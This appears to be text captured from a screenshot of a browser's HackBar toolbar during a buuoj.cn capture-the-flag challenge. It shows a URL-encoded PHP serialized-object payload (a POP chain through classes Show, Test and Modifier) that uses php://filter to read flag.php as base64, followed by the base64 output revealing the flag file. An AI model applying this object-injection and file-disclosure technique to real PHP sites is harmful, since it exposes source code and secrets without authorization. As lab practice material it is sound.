 e54f596e-42ad-472c-b886-42ca15066b6f.node3.buuoj.cn/?pop=O%3A4% php Lua 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://e54f596e-42ad-472c-b886-42ca15066b6f.node3.buuoj.cn/?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A9%3A%22index.php
%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F
%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezc4ZTM5NzYzLWFiY2MtNDA5Yi1hNmZlLTMwZTkxOGQyZDZiZH0iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+